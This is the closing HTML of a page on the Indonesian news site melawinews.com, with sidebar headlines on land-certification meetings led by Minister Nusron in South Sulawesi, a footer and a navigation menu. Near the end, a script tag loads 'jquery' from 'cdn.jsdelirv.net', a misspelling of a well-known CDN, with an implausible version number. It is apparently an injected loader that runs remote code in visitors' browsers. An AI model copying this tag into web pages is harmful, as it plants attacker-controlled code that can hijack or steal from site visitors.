							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-19T11:39:26+07:00">November 19, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/19/percepat-penyelesaian-persoalan-tanah-dan-ruang-menteri-nusron-adakan-rakor-dengan-kepala-daerah-se-sulsel/" title="Percepat Penyelesaian Persoalan Tanah dan Ruang, Menteri Nusron Adakan Rakor dengan Kepala Daerah Se-Sulsel" rel="bookmark">Percepat Penyelesaian Persoalan Tanah dan Ruang, Menteri Nusron Adakan Rakor dengan Kepala Daerah Se-Sulsel</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/19/percepat-sertipikasi-menteri-nusron-imbau-kepala-daerah-se-sulsel-ringankan-bphtb-bagi-masyarakat/" title="Percepat Sertipikasi, Menteri Nusron Imbau Kepala Daerah Se-Sulsel Ringankan BPHTB bagi Masyarakat">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-19-pukul-08.32.30_8656ea6b-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Percepat Sertipikasi, Menteri Nusron Imbau Kepala Daerah Se-Sulsel Ringankan BPHTB bagi Masyarakat" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-19T11:41:55+07:00">November 19, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/19/percepat-sertipikasi-menteri-nusron-imbau-kepala-daerah-se-sulsel-ringankan-bphtb-bagi-masyarakat/" title="Percepat Sertipikasi, Menteri Nusron Imbau Kepala Daerah Se-Sulsel Ringankan BPHTB bagi Masyarakat" rel="bookmark">Percepat Sertipikasi, Menteri Nusron Imbau Kepala Daerah Se-Sulsel Ringankan BPHTB bagi Masyarakat</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/19/kementerian-atr-bpn-percepat-sertipikasi-aset-daerah-di-sulsel-wujud-sinergi-pusat-dan-daerah/" title="Kementerian ATR/BPN Percepat Sertipikasi Aset Daerah di Sulsel: Wujud Sinergi Pusat dan Daerah">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-19-pukul-08.33.00_1fabf831-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kementerian ATR/BPN Percepat Sertipikasi Aset Daerah di Sulsel: Wujud Sinergi Pusat dan Daerah" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-19T11:43:35+07:00">November 19, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/19/kementerian-atr-bpn-percepat-sertipikasi-aset-daerah-di-sulsel-wujud-sinergi-pusat-dan-daerah/" title="Kementerian ATR/BPN Percepat Sertipikasi Aset Daerah di Sulsel: Wujud Sinergi Pusat dan Daerah" rel="bookmark">Kementerian ATR/BPN Percepat Sertipikasi Aset Daerah di Sulsel: Wujud Sinergi Pusat dan Daerah</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/19/beri-pengarahan-di-kanwil-bpn-provinsi-sulsel-menteri-nusron-tegas-jalankan-prinsip-dan-luwes-dalam-melayani/" title="Beri Pengarahan di Kanwil BPN Provinsi Sulsel, Menteri Nusron: Tegas Jalankan Prinsip dan Luwes dalam Melayani">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-19-pukul-08.33.26_b69f6768-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Beri Pengarahan di Kanwil BPN Provinsi Sulsel, Menteri Nusron: Tegas Jalankan Prinsip dan Luwes dalam Melayani" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-11-19T11:45:11+07:00">November 19, 2025</time><time class="updated" datetime="2025-11-19T11:48:12+07:00">November 19, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/19/beri-pengarahan-di-kanwil-bpn-provinsi-sulsel-menteri-nusron-tegas-jalankan-prinsip-dan-luwes-dalam-melayani/" title="Beri Pengarahan di Kanwil BPN Provinsi Sulsel, Menteri Nusron: Tegas Jalankan Prinsip dan Luwes dalam Melayani" rel="bookmark">Beri Pengarahan di Kanwil BPN Provinsi Sulsel, Menteri Nusron: Tegas Jalankan Prinsip dan Luwes dalam Melayani</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/19/sertipikat-terbitan-lama-jadi-pemicu-tumpang-tindih-menteri-nusron-minta-masyarakat-lakukan-ini/" title="Sertipikat Terbitan Lama Jadi Pemicu Tumpang Tindih, Menteri Nusron Minta Masyarakat Lakukan Ini">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-19-pukul-08.33.52_8555f463-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sertipikat Terbitan Lama Jadi Pemicu Tumpang Tindih, Menteri Nusron Minta Masyarakat Lakukan Ini" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-19T11:47:24+07:00">November 19, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/19/sertipikat-terbitan-lama-jadi-pemicu-tumpang-tindih-menteri-nusron-minta-masyarakat-lakukan-ini/" title="Sertipikat Terbitan Lama Jadi Pemicu Tumpang Tindih, Menteri Nusron Minta Masyarakat Lakukan Ini" rel="bookmark">Sertipikat Terbitan Lama Jadi Pemicu Tumpang Tindih, Menteri Nusron Minta Masyarakat Lakukan Ini</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/19/menteri-nusron-selama-jajaran-bpn-tidak-mau-kongkalikong-mafia-tanah-pasti-kabur/" title="Menteri Nusron: Selama Jajaran BPN Tidak Mau Kongkalikong, Mafia Tanah Pasti Kabur">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-19-pukul-08.34.29_7f0bb8dc-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Menteri Nusron: Selama Jajaran BPN Tidak Mau Kongkalikong, Mafia Tanah Pasti Kabur" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-19T11:55:46+07:00">November 19, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/19/menteri-nusron-selama-jajaran-bpn-tidak-mau-kongkalikong-mafia-tanah-pasti-kabur/" title="Menteri Nusron: Selama Jajaran BPN Tidak Mau Kongkalikong, Mafia Tanah Pasti Kabur" rel="bookmark">Menteri Nusron: Selama Jajaran BPN Tidak Mau Kongkalikong, Mafia Tanah Pasti Kabur</a>						</div>
												</li>
								</ul>
			</section><section id="block-4" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="monsterinsights-popular-posts-widget-3" class="widget monsterinsights-popular-posts-widget"><div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-1"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://melawinews.com/2025/05/28/wakil-menteri-pertanian-apresiasi-melawi-capai-8225-persen-pembentukan-koperasi-merah-putih/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Wakil Menteri Pertanian Apresiasi Melawi Capai 82,25 Persen Pembentukan Koperasi Merah Putih</span></div></a></li><li ><a href="https://melawinews.com/2021/09/20/fraksi-golkar-dprd-melawi-soroti-sejumlah-hal-perlu-perhatian-pemda/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Fraksi Golkar DPRD Melawi Soroti Sejumlah Hal Perlu Perhatian Pemda</span></div></a></li><li ><a href="https://melawinews.com/2024/09/27/menteri-ahy-serahkan-puluhan-sertipikat-tanah-wakaf-di-pasuruan/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Menteri AHY Serahkan Puluhan Sertipikat Tanah Wakaf di Pasuruan</span></div></a></li><li ><a href="https://melawinews.com/2019/01/31/jarot-resmikan-listrik-desa-tapang-tanjung/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Jarot Resmikan Listrik Desa Tapang Tanjung</span></div></a></li></ul></div><p></p></section>							</div>
																																									</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://melawinews.com" class="custom-footerlogo-link" title="melawinews.com"><img src="https://melawinews.com/wp-content/uploads/2020/01/MelawiNews-Logo-e1580359565896.jpg" alt="melawinews.com" title="melawinews.com" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://melawinews.com/feed/" title="RSS" class="rss notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.996 19.97a1.996 1.996 0 1 1 0-3.992a1.996 1.996 0 0 1 0 3.992zm-.876-7.993a.998.998 0 0 1-.247-1.98a8.103 8.103 0 0 1 9.108 8.04v.935a.998.998 0 1 1-1.996 0v-.934a6.108 6.108 0 0 0-6.865-6.06zM4 5.065a.998.998 0 0 1 .93-1.063c7.787-.519 14.518 5.372 15.037 13.158c.042.626.042 1.254 0 1.88a.998.998 0 1 1-1.992-.133c.036-.538.036-1.077 0-1.614c-.445-6.686-6.225-11.745-12.91-11.299A.998.998 0 0 1 4 5.064z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center">Melawinews@2025							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-104"><a href="https://melawinews.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><a href="https://melawinews.com/category/melawi/">Melawi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://melawinews.com/category/kalbar/">Kalbar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://melawinews.com/category/kalbar/pontianak/">Pontianak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://melawinews.com/category/kalbar/kuburaya/">Kuburaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://melawinews.com/category/kalbar/mempawah/">Mempawah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://melawinews.com/category/kalbar/landak/">Landak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://melawinews.com/category/kalbar/bengkayang/">Bengkayang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://melawinews.com/category/kalbar/sanggau/">Sanggau</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://melawinews.com/category/kalbar/kayong-utara/">Kayong Utara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://melawinews.com/category/kalbar/sekadau/">Sekadau</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://melawinews.com/category/kalbar/singkawang/">Singkawang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://melawinews.com/category/kalbar/ketapang/">Ketapang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://melawinews.com/category/kalbar/sambas/">Sambas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://melawinews.com/category/kalbar/sintang/">Sintang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://melawinews.com/category/dprd-melawi/">DPRD Melawi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://melawinews.com/category/internasional/">Internasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://melawinews.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://melawinews.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://melawinews.com/category/nasional/">Nasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://melawinews.com/category/galeri/">Galeri</a></li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://melawinews.com/2020/08/05/mantapkan-persiapan-dpmd-melawi-gelar-bimtek-dan-simulasi-pilkades-serentak/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://melawinews.com/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.6" id="wpberita-darkmode-js"></script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://melawinews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://melawinews.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
